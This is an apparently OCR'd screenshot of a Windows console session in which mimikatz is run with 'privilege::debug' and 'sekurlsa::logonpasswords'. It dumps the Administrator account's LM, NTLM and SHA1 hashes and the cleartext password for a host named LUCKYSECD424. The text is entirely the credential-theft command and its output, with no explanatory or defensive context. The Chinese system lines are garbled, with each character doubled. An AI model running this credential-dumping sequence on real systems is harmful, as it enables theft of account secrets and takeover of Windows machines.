 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\tools\mimikatz>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 610124 (00000000:00094f4c)
Session           : Interactive from 2
User Name         : Administrator
Domain            : LUCKYSECD424
Logon Server      : LUCKYSECD424
Logon Time        : 2022/5/3 21:19:33
SID               : S-1-5-21-2435959929-4140596049-2797878921-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : LUCKYSECD424
         * LM       : 6f08d7b306b1dad4b75e0c8d76954a50
         * NTLM     : 579da618cfbfa85247acf1f800a280a4
         * SHA1     : 39f572eceeaa2174e87750b52071582fc7f13118
        tspkg :
         * Username : Administrator
         * Domain   : LUCKYSECD424
         * Password : admin@123
        wdigest :
         * Username : Administrator
         * Domain   : LUCKYSECD424
         * Password : admin@123